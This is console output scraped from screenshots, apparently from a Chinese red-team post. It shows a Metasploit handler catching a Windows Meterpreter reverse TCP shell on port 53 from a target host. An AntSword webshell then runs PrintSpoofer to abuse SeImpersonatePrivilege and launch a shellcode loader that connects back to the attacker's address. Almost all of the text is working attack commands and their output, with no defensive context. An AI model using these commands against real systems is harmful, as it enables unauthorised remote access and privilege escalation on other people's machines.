 Trash
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.28 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.28:53
[*] Sending stage (176195 bytes) to 192.168.2.29
[*] Meterpreter session 2 opened (192.168.2.28:53 → 192.168.2.29:53443) at 2020-11-17 13:18:32 +0800
meterpreter >
中国蚁剑
>_ 192.168.2.29 192.168.2.29
c:\Windows\Temp>
c:\Windows\Temp>
c:\Windows\Temp> PrintSpoofer.exe -i -c shellcode.exe 8080 192.168.2.28
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Usage:
Micropoor_shellcode port host
E.g
Micropoor_shellcode.exe 4444 192.168.1.5
c:\Windows\Temp>
c:\Windows\Temp>
c:\Windows\Temp> PrintSpoofer.exe -i -c "shellcode.exe 8080 192.168.2.28"
渗透攻击红队